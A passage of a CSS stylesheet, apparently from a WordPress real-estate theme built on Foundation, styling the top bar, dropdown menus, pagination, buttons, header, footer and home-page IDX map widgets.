      .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a {
        font-weight: 400;
        color: white;
        width: 75%;
        display: block;
        padding: 0 0.875rem; }
  .top-bar .toggle-topbar {
    position: absolute;
    right: 0;
    top: 0; }
    .top-bar .toggle-topbar a {
      color: white;
      text-transform: uppercase;
      font-size: 0.66667rem;
      font-weight: 700;
      position: relative;
      display: block;
      padding: 0 0.875rem;
      height: 1.75rem;
      line-height: 1.75rem; }
    .top-bar .toggle-topbar.menu-icon {
      top: 50%;
      margin-top: -16px; }
      .top-bar .toggle-topbar.menu-icon a {
        height: 34px;
        line-height: 33px;
        padding: 0 2.26389rem 0 0.875rem;
        color: white;
        position: relative; }
        .top-bar .toggle-topbar.menu-icon a span::after {
          content: "";
          position: absolute;
          display: block;
          height: 0;
          top: 50%;
          margin-top: -8px;
          right: 0.875rem;
          box-shadow: 0 0 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;
          width: 16px; }
        .top-bar .toggle-topbar.menu-icon a span:hover:after {
          box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }
  .top-bar.expanded {
    height: auto;
    background: transparent; }
    .top-bar.expanded .title-area {
      background: #32afba; }
    .top-bar.expanded .toggle-topbar a {
      color: #93dde2; }
      .top-bar.expanded .toggle-topbar a span::after {
        box-shadow: 0 0 0 1px #93dde2, 0 7px 0 1px #93dde2, 0 14px 0 1px #93dde2; }

.top-bar-section {
  left: 0;
  position: relative;
  width: auto;
  transition: left 300ms ease-out; }
  .top-bar-section ul {
    padding: 0;
    width: 100%;
    height: auto;
    display: block;
    font-size: 18px;
    margin: 0; }
  .top-bar-section .divider, .top-bar-section [role="separator"] {
    border-top: solid 1px #43c3cc;
    clear: both;
    height: 1px;
    width: 100%; }
  .top-bar-section ul li {
    background: #32afba; }
    .top-bar-section ul li > a {
      display: block;
      width: 100%;
      color: white;
      padding: 12px 0 12px 0;
      padding-left: 0.875rem;
      font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
      font-size: 0.66667rem;
      font-weight: 400;
      text-transform: none; }
      .top-bar-section ul li > a.button {
        font-size: 0.66667rem;
        padding-right: 0.875rem;
        padding-left: 0.875rem;
        background-color: #32afba;
        border-color: #288e95;
        color: white; }
        .top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
          background-color: #288e95; }
        .top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
          color: white; }
      .top-bar-section ul li > a.button.secondary {
        background-color: #868686;
        border-color: #6b6b6b;
        color: white; }
        .top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
          background-color: #6b6b6b; }
        .top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
          color: white; }
      .top-bar-section ul li > a.button.success {
        background-color: #43ac6a;
        border-color: #368a54;
        color: white; }
        .top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
          background-color: #368a54; }
        .top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
          color: white; }
      .top-bar-section ul li > a.button.alert {
        background-color: #f04124;
        border-color: #cf280e;
        color: white; }
        .top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
          background-color: #cf280e; }
        .top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
          color: white; }
      .top-bar-section ul li > a.button.warning {
        background-color: #f08a24;
        border-color: #cf6e0e;
        color: white; }
        .top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
          background-color: #cf6e0e; }
        .top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
          color: white; }
    .top-bar-section ul li > button {
      font-size: 0.66667rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem;
      background-color: #32afba;
      border-color: #288e95;
      color: white; }
      .top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
        background-color: #288e95; }
      .top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
        color: white; }
      .top-bar-section ul li > button.secondary {
        background-color: #868686;
        border-color: #6b6b6b;
        color: white; }
        .top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
          background-color: #6b6b6b; }
        .top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
          color: white; }
      .top-bar-section ul li > button.success {
        background-color: #43ac6a;
        border-color: #368a54;
        color: white; }
        .top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
          background-color: #368a54; }
        .top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
          color: white; }
      .top-bar-section ul li > button.alert {
        background-color: #f04124;
        border-color: #cf280e;
        color: white; }
        .top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
          background-color: #cf280e; }
        .top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
          color: white; }
      .top-bar-section ul li > button.warning {
        background-color: #f08a24;
        border-color: #cf6e0e;
        color: white; }
        .top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
          background-color: #cf6e0e; }
        .top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
          color: white; }
    .top-bar-section ul li:hover:not(.has-form) > a {
      background-color: #2b98a0;
      background: #2b98a0;
      color: white; }
    .top-bar-section ul li.active > a {
      background: #32afba;
      color: white; }
      .top-bar-section ul li.active > a:hover {
        background: #2b98a0;
        color: white; }
  .top-bar-section .has-form {
    padding: 0.875rem; }
  .top-bar-section .has-dropdown {
    position: relative; }
    .top-bar-section .has-dropdown > a:after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: inset 5px;
      border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
      border-left-style: solid;
      margin-right: 0.875rem;
      margin-top: -4.5px;
      position: absolute;
      top: 50%;
      right: 0; }
    .top-bar-section .has-dropdown.moved {
      position: static; }
      .top-bar-section .has-dropdown.moved > .dropdown {
        display: block;
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        position: absolute !important;
        width: 100%; }
      .top-bar-section .has-dropdown.moved > a:after {
        display: none; }
  .top-bar-section .dropdown {
    padding: 0;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 99;
    display: block;
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px); }
    .top-bar-section .dropdown li {
      width: 100%;
      height: auto; }
      .top-bar-section .dropdown li a {
        font-weight: 400;
        padding: 8px 0.875rem; }
        .top-bar-section .dropdown li a.parent-link {
          font-weight: 400; }
      .top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link {
        margin-bottom: 0;
        margin-top: 0;
        font-size: 1rem; }
        .top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a {
          color: white;
          display: block; }
          .top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover {
            background: none; }
      .top-bar-section .dropdown li.has-form {
        padding: 8px 0.875rem; }
      .top-bar-section .dropdown li .button, .top-bar-section .dropdown li button {
        top: auto; }
    .top-bar-section .dropdown label {
      padding: 8px 0.875rem 2px;
      margin-bottom: 0;
      text-transform: uppercase;
      color: #93dde2;
      font-weight: 700;
      font-size: 0.61111rem; }

.js-generated {
  display: block; }

@media only screen and (min-width: 40.063em) {
  .top-bar {
    background: #32afba;
    overflow: visible; }
    .top-bar:before, .top-bar:after {
      content: " ";
      display: table; }
    .top-bar:after {
      clear: both; }
    .top-bar .toggle-topbar {
      display: none; }
    .top-bar .title-area {
      float: left; }
    .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a {
      width: auto; }
    .top-bar input, .top-bar .button, .top-bar button {
      font-size: 0.77778rem;
      position: relative;
      height: 1.55556rem;
      top: 0.09722rem; }
    .top-bar.expanded {
      background: #32afba; }
  .contain-to-grid .top-bar {
    max-width: 1140px;
    margin: 0 auto;
    margin-bottom: 0; }
  .top-bar-section {
    transition: none 0 0;
    left: 0 !important; }
    .top-bar-section ul {
      width: auto;
      height: auto !important;
      display: inline; }
      .top-bar-section ul li {
        float: left; }
        .top-bar-section ul li .js-generated {
          display: none; }
    .top-bar-section li.hover > a:not(.button) {
      background-color: #2b98a0;
      background: #2b98a0;
      color: white; }
    .top-bar-section li:not(.has-form) a:not(.button) {
      padding: 0 0.875rem;
      line-height: 1.75rem;
      background: #32afba; }
      .top-bar-section li:not(.has-form) a:not(.button):hover {
        background-color: #2b98a0;
        background: #2b98a0; }
    .top-bar-section li.active:not(.has-form) a:not(.button) {
      padding: 0 0.875rem;
      line-height: 1.75rem;
      color: white;
      background: #32afba; }
      .top-bar-section li.active:not(.has-form) a:not(.button):hover {
        background: #2b98a0;
        color: white; }
    .top-bar-section .has-dropdown > a {
      padding-right: 1.98611rem !important; }
      .top-bar-section .has-dropdown > a:after {
        content: "";
        display: block;
        width: 0;
        height: 0;
        border: inset 5px;
        border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent;
        border-top-style: solid;
        margin-top: -2.5px;
        top: 0.875rem; }
    .top-bar-section .has-dropdown.moved {
      position: relative; }
      .top-bar-section .has-dropdown.moved > .dropdown {
        display: block;
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px); }
    .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown {
      display: block;
      position: static !important;
      height: auto;
      width: auto;
      overflow: visible;
      clip: auto;
      position: absolute !important; }
    .top-bar-section .has-dropdown > a:focus + .dropdown {
      display: block;
      position: static !important;
      height: auto;
      width: auto;
      overflow: visible;
      clip: auto;
      position: absolute !important; }
    .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
      border: none;
      content: "\00bb";
      top: 1rem;
      margin-top: -1px;
      right: 5px;
      line-height: 1.2; }
    .top-bar-section .dropdown {
      left: 0;
      top: auto;
      background: transparent;
      min-width: 100%; }
      .top-bar-section .dropdown li a {
        color: white;
        line-height: 1.75rem;
        white-space: nowrap;
        padding: 12px 0.875rem;
        background: #32afba; }
      .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) {
        color: white;
        background: #32afba; }
      .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
        color: white;
        background-color: #2b98a0;
        background: #2b98a0; }
      .top-bar-section .dropdown li label {
        white-space: nowrap;
        background: #32afba; }
      .top-bar-section .dropdown li .dropdown {
        left: 100%;
        top: 0; }
    .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] {
      border-bottom: none;
      border-top: none;
      border-right: solid 1px #43c3cc;
      clear: none;
      height: 1.75rem;
      width: 0; }
    .top-bar-section .has-form {
      background: #32afba;
      padding: 0 0.875rem;
      height: 1.75rem; }
    .top-bar-section .right li .dropdown {
      left: auto;
      right: 0; }
      .top-bar-section .right li .dropdown li .dropdown {
        right: 100%; }
    .top-bar-section .left li .dropdown {
      right: auto;
      left: 0; }
      .top-bar-section .left li .dropdown li .dropdown {
        left: 100%; }
  .no-js .top-bar-section ul li:hover > a {
    background-color: #2b98a0;
    background: #2b98a0;
    color: white; }
  .no-js .top-bar-section ul li:active > a {
    background: #32afba;
    color: white; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown {
    display: block;
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown {
    display: block;
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    position: absolute !important; } }

/* =Pagination (Foundation)
------------------------------------------------------------------------- */
ul.pagination {
  display: block;
  min-height: 1.33333rem;
  margin-left: -0.27778rem; }
  ul.pagination li {
    height: 1.33333rem;
    color: #222222;
    font-size: 0.77778rem;
    margin-left: 0.27778rem; }
    ul.pagination li a, ul.pagination li button {
      display: block;
      padding: 0.05556rem 0.55556rem 0.05556rem;
      color: #999999;
      background: none;
      border-radius: 3px;
      font-weight: normal;
      font-size: 1em;
      line-height: inherit;
      transition: background-color 300ms ease-out; }
    ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus {
      background: #e6e6e6; }
    ul.pagination li.unavailable a, ul.pagination li.unavailable button {
      cursor: default;
      color: #999999; }
    ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus {
      background: transparent; }
    ul.pagination li.current a, ul.pagination li.current button {
      background: #32afba;
      color: white;
      font-weight: 700;
      cursor: default; }
      ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus {
        background: #32afba; }
  ul.pagination li {
    float: left;
    display: block; }

/* Pagination centred wrapper */
.pagination-centered {
  text-align: center; }
  .pagination-centered ul.pagination li {
    float: none;
    display: inline-block; }

html {
  -webkit-font-smoothing: antialiased; }

/* =Background (alternate)
------------------------------------------------------------------------- */
.bg-alt {
  background: #29959e; }

.bg-alt p, .bg-alt a, .bg-alt label, .bg-alt span {
  color: white; }

/* =Structure
------------------------------------------------------------------------- */
.structural-wrap {
  width: 100%;
  max-width: 1140px; }

.content-sidebar-wrap {
  margin: 0 auto;
  padding: 2rem 0;
  background: white; }

/* =Alignments
------------------------------------------------------------------------- */
.alignleft, .content .alignleft, .pull-left {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright, .content .alignright, .pull-right {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter, .content .aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

/* =Image Galleries
------------------------------------------------------------------------- */
.gallery {
  margin-bottom: 1.5rem; }

.gallery figure {
  margin: 0 0 1rem;
  padding: 0 0.275rem; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }


/* =Image Captions
------------------------------------------------------------------------- */
.wp-caption, .content figure.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto; }

.wp-caption-text {
  font-size: 0.66667rem;
  line-height: 1.2;
  text-align: center;
  margin: 0.8075rem 0; }

.wp-caption .wp-caption-text {
  margin: 0.8075rem 0; }

/* =Communities page template
------------------------------------------------------------------------- */
.page-template-page_communities-php .masonry-item {
  width: 320px; }

.page-template-page_communities-php .masonry-item h2 {
  font-size: 1.55556rem; }

.page-template-page_communities-php .masonry-item img {
  margin-bottom: 10px; }

/* =Headings
------------------------------------------------------------------------- */
h1, h3, h4, h5, h6 {
  text-transform: uppercase; }

h3, .sidebar h4.widget-title, h5 {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 700; }

h1.entry-title {
  color: #32afba; }

/* =Buttons
------------------------------------------------------------------------- */
.button, button, input[type="button"], input[type="submit"], .idx-content .IDX-wrapper-standard .IDX-btn-primary, .idx-content .IDX-wrapper-standard #IDX-newSearch, .idx-content .IDX-wrapper-standard #IDX-saveProperty, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn {
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out;
  text-transform: uppercase; }
  .button:hover, .button:focus, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .idx-content .IDX-wrapper-standard .IDX-btn-primary:hover, .idx-content .IDX-wrapper-standard .IDX-btn-primary:focus, .idx-content .IDX-wrapper-standard #IDX-newSearch:hover, .idx-content .IDX-wrapper-standard #IDX-newSearch:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:focus, .idx-content .IDX-wrapper-standard #IDX-resetBtn:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn:focus {
    background-color: #288e95; }
  .button:hover, .button:focus, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .idx-content .IDX-wrapper-standard .IDX-btn-primary:hover, .idx-content .IDX-wrapper-standard .IDX-btn-primary:focus, .idx-content .IDX-wrapper-standard #IDX-newSearch:hover, .idx-content .IDX-wrapper-standard #IDX-newSearch:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:focus, .idx-content .IDX-wrapper-standard #IDX-resetBtn:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn:focus {
    color: white; }

.bg-alt .button, .bg-alt button, .bg-alt input[type="button"], .bg-alt input[type="submit"] {
  background: none;
  border: 2px solid white; }

.bg-alt .button:hover, .bg-alt button:hover, .bg-alt input[type="button"]:hover, .bg-alt input[type="submit"]:hover, .bg-alt .button:focus, .bg-alt button:focus, .bg-alt input[type="button"]:focus, .bg-alt input[type="submit"]:focus, .idx-content .IDX-wrapper-standard .IDX-btn-primary:hover, .idx-content .IDX-wrapper-standard #IDX-newSearch:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty {
  background: #2b98a0; }

.idx-content .IDX-wrapper-standard #IDX-resetBtn {
  color: white;
  background-color: #868686; }

.idx-content .IDX-wrapper-standard #IDX-resetBtn:hover {
  color: white;
  background-color: #737373; }

/* =Blockquotes
------------------------------------------------------------------------- */
blockquote {
  font-style: italic; }

blockquote cite {
  font-style: normal; }

/* =Accessibility
------------------------------------------------------------------------- */
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */ }

/* =Gravity Forms
------------------------------------------------------------------------- */
.gform_wrapper select[multiple=multiple] {
  background-image: none;
  height: auto; }

.gform_wrapper .gfield_radio li input[type=radio] {
  margin: 0 0 0.2rem 0.1rem; }

/* =Admin bar fix (due to position: relative; on body)
------------------------------------------------------------------------- */
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px; } }

/* Top Header
------------------------------------------------------------------------- */
.top-header {
  background: #32afba;
  color: white;
  font-size: 0.66667rem;
  line-height: 1.11111rem; }

.top-header a, .top-header i.fa {
  color: white;
  transition: color 300ms ease-out; }

.top-header a:hover {
  color: #dbdbdb; }

.top-header .agent-social-icons {
  display: inline-block; }

.top-header .agent-social-icons a {
  font-size: 0.72222rem;
  margin: 0 8px 0 0; }

.top-header ul {
  font-size: 0.66667rem;
  margin: 0; }

.top-header .widget-area {
  height: 30px; }

.top-header .widget-area ul {
  line-height: 1.75rem; }

.top-header-left .agent-phone-wrap, .top-header-left .agent-email-wrap {
  display: inline-block;
  margin: 0 10px 0 0; }

.top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
  margin-top: -10px; }

@media only screen and (max-width: 40em) {
  .top-header-left, .top-header-right {
    text-align: center; } }

/* Header
------------------------------------------------------------------------- */
header.site-header {
  background: white;
  padding: 0.65rem 0;
  color: #777777;
  border-bottom: 4px solid #f3f3f3; }

header.site-header .title-area, header.site-header .widget-area {
  text-align: center; }

header.site-header .site-title {
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 1.55556rem;
  line-height: 1;
  margin: 0 0 0.2rem;
  text-transform: uppercase; }

header .site-title a, header .site-title a:hover {
  color: #32afba; }

header.site-header .site-description {
  display: none;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 0.72222rem;
  font-weight: 400;
  margin: 0;
  line-height: 1.6; }

.sticky-header.sticky {
  top: 0;
  position: fixed;
  background: white;
  width: 100%;
  z-index: 100;
  border-bottom: 1px solid #d8d8d8; }

body.admin-bar .sticky-header.sticky {
  top: 32px; }

.sticky-header.sticky header.site-header .site-title {
  font-size: 1.44444rem; }

.sticky-header.sticky header.site-header .site-description {
  font-size: 0.66667rem; }

.sticky-header, .sticky-header.sticky, .sticky-header.sticky header.site-header .site-title, .sticky-header.sticky header.site-header .widget-area * {
  transition: all 500ms ease-in-out; }

.sticky-header.sticky {
  z-index: 10000; }

@media only screen and (min-width:64.063em) {
  header.site-header {
    padding: 1rem 0; }
  header.site-header .title-area {
    text-align: left; }
  header.site-header .widget-area {
    text-align: right; } }

/* Responsive Menu (Header Right)
--------------------------------------------- */
#responsive-menu-icon {
  width: 100%;
  display: block;
  padding: 10px 0 0;
  cursor: pointer; }

nav.nav-header-right ul {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  list-style-type: none;
  margin: 10px 0 0;
  text-align: center; }

nav.nav-header-right ul li a {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #777777;
  line-height: 1.4; }

nav.nav-header-right .description, nav.nav-header-right ul.sub-menu > li .link-title {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 0.66667rem;
  text-transform: uppercase;
  line-height: 1.4; }

nav.nav-header-right ul li a:hover .link-title, nav.nav-header-right ul li a:hover .description {
  color: #8a8a8a; }

nav.nav-header-right li[class*="fa-"] i {
  margin-bottom: 3px; }

nav.nav-header-right li[class*="fa-"]:before {
  content: none !important; }

ul.menu-header-right {
  width: 100%;
  clear: both;
  display: none;
  padding: 0;
  margin: 0;
  line-height: 1; }

ul.menu-header-right a {
  display: block; }

ul.menu-header-right p {
  margin: 0;
  line-height: 1; }

ul.menu-header-right .menu-item, ul.menu-header-right .sub-menu, ul.menu-header-right .sub-menu a {
  width: 100%;
  position: relative;
  display: block;
  left: 0;
  opacity: 1;
  text-align: left;
  list-style-type: none;
  color: #777777; }

ul.menu-header-right .menu-item {
  font-size: 0.88889rem; }

ul.menu-header-right .sub-menu, ul.menu-header-right .sub-menu a {
  font-weight: 400;
  font-size: 0.66667rem;
  text-transform: none; }

ul.menu-header-right .sub-menu {
  margin: 0 0 0 10px; }

ul.menu-header-right a {
  padding: 5px 0; }

ul.menu-header-right .sub-menu a {
  padding: 0 10px 5px; }

@media only screen and (min-width:64.063em) {
  nav.nav-header-right ul {
    text-align: right;
    margin: 0; } }

@media only screen and (min-width:40.063em) {
  #responsive-menu-icon {
    display: none; }
  ul.menu-header-right {
    display: block; }
  ul.menu-header-right .menu-item {
    display: inline-block;
    width: auto;
    text-align: center; }
  ul.menu-header-right .sub-menu {
    left: -9999px;
    opacity: 0;
    position: absolute;
    transition: opacity 300ms ease-out;
    -webkit-transform: translateZ(0);
    width: 200px;
    z-index: 99; }
  ul.menu-header-right a {
    padding: 6px 20px; }
  ul.menu-header-right .sub-menu a {
    padding: 8px 10px; }
  ul.menu-header-right .sub-menu a {
    background-color: white;
    border: 1px solid #eeeeee;
    border-top: none;
    font-size: 14px;
    position: relative;
    width: 200px; }
  ul.menu-header-right .sub-menu a:hover {
    background-color: #f0f0f0; }
  ul.menu-header-right .sub-menu .sub-menu {
    margin: -55px 0 0 199px; }
  ul.menu-header-right .menu-item:hover {
    position: static; }
  ul.menu-header-right .menu-item:hover > .sub-menu {
    left: auto;
    opacity: 1; } }

/* =Footer
------------------------------------------------------------------------- */
.footer-widgets {
  background: #f3f3f3;
  padding: 2em 0; }

.footer-widgets div[class*="footer-widgets-"] {
  margin-bottom: 15px; }

.footer-widgets, .footer-widgets p, .footer-widgets li {
  font-size: 0.77778rem; }

.footer-widgets ul, .footer-widgets ol {
  margin: 0 0 0 20px; }

.footer-widgets li {
  text-align: left; }

.footer-widgets .widget-title {
  font-size: 1.11111rem;
  text-transform: uppercase;
  margin-bottom: 1.825rem; }

.footer-widgets .widget_nav_menu_desc ul li {
  margin: 0 0 0.825rem; }

.footer-widgets .widget_nav_menu_desc i {
  font-size: 1rem;
  width: 1rem; }

footer.site-footer {
  text-align: center;
  background: #f3f3f3; }

footer.site-footer .row {
  padding-top: 1rem;
  border-top: 1px solid #777777; }

footer.site-footer .columns {
  margin-bottom: 0.825rem; }

footer.site-footer, footer.site-footer p, footer.site-footer a {
  font-size: 0.61111rem;
  line-height: 1.2; }

footer.site-footer a, footer.site-footer a:hover, footer.site-footer a:focus {
  color: #777777; }

footer.site-footer p {
  margin: 0; }

footer.site-footer i {
  width: 60px;
  height: 60px;
  vertical-align: baseline; }

@media only screen and (min-width:40.063em) { }

@media only screen and (min-width:64.063em) {
  footer.site-footer .footer-left {
    text-align: left; }
  footer.site-footer .footer-right {
    text-align: right; } }

/* =Sidebar
------------------------------------------------------------------------- */
.sidebar-primary .widget {
  margin: 0 0 2rem; }

.sidebar-primary, .sidebar-primary p, .sidebar-primary ul, .sidebar-primary ol, .sidebar-primary dl {
  font-size: 0.77778rem; }

.sidebar-primary h4.widget-title {
  color: #777777;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 0.5rem;
  margin: 0 0 1.825rem;
  font-size: 1.11111rem;
  line-height: 1;
  text-transform: uppercase; }

/* =Home page
------------------------------------------------------------------------- */
.home .content-sidebar-wrap {
  padding: 0;
  margin: 0;
  background: none; }

.home .content-sidebar-wrap.row, .home .content-sidebar-wrap.row .home-lead .row {
  max-width: none; }

.home .content-sidebar-wrap.row > .columns {
  padding: 0; }

.home .content-sidebar-wrap.row .row {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto; }

.home-top, .home-middle, .home-bottom {
  padding-top: 1.75rem;
  padding-bottom: 1.75rem; }

.home-top .widget, .home-middle .widget, .home-bottom .widget {
  margin-bottom: 1.75rem; }

.home-top .widget:last-child, .home-middle .widget:last-child, .home-bottom .widget:last-child {
  margin-bottom: 0; }

.home .content-sidebar-wrap.row .bg-alt {
  background: none;
  color: white; }

.home .bg-alt a {
  color: white; }

.home .bg-alt a:hover {
  color: #dbdbdb; }

.home-top h4, .home-middle h4, .home-bottom h4 {
  font-size: 1.66667rem;
  line-height: 1;
  margin: 0rem 0 1.75rem; }

.home-top h4.widget-title, .home-bottom h4.widget-title {
  color: #32afba;
  position: relative;
  z-index: 1; }

.home-top h4.widget-title span, .home-bottom h4.widget-title span {
  position: relative;
  background-color: white;
  padding-right: 20px; }

.home-top h4.widget-title:after, .home-bottom h4.widget-title:after {
  content: "";
  left: 0px;
  position: absolute;
  background-color: #f3f3f3;
  height: 8px;
  width: 100%;
  top: 0px;
  bottom: 0px;
  margin: auto;
  z-index: -1; }

@media only screen and (min-width:64.063em) {
  .home-top, .home-middle, .home-bottom {
    padding-top: 3.25rem;
    padding-bottom: 3.25rem; }
  .home-top .widget, .home-middle .widget, .home-bottom .widget {
    margin-bottom: 3rem; }
  .home-top .widget:last-child, .home-middle .widget:last-child, .home-bottom .widget:last-child {
    margin-bottom: 0; }
  .home-top .columns .columns {
    padding-left: 0; } }

/* =Home Lead
------------------------------------------------------------------------- */
.home-lead {
  padding: 0;
  background: white;
  border-bottom: 4px solid #f3f3f3; }

.home .content-sidebar-wrap.row .home-lead .row .columns {
  padding: 0; }

.home-lead .IDX-mapWidgetWrap, .home-lead .IDX-mapControlContainer {
  width: 100% !important; }

.IDX-mapControlContainer {
  max-height: 325px;
  height: 325px; }

.home-lead .IDX-mapHeader-Element, .home-lead div[id*="IDX-mapRefresh-"] {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 0.77778rem;
  font-weight: 700;
  text-transform: uppercase; }

.home-lead .IDX-mapHeader {
  width: 48% !important;
  position: absolute;
  right: 20px;
  top: 10px;
  z-index: 10; }

.home-lead .IDX-mapCount, .home-lead .IDX-mapTab, .home-lead div[id*="IDX-mapRefresh-"] {
  color: #777777;
  padding: 5px;
  background: white;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
  border: 0;
  border-radius: 0; }

.home-lead .IDX-mapCount {
  float: none !important;
